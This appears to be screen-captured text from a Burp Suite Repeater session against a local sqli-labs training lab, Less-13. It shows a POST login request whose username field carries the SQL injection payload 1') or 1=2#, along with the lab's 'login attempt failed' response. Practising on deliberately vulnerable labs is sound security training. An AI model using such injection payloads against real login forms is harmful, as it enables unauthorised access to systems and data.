 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.8.9 ?
Request
Pretty Raw \n Actions
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.8.9
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.8.9/sqli-labs/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1') or 1=2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
Done
1,646 bytes | 2 millis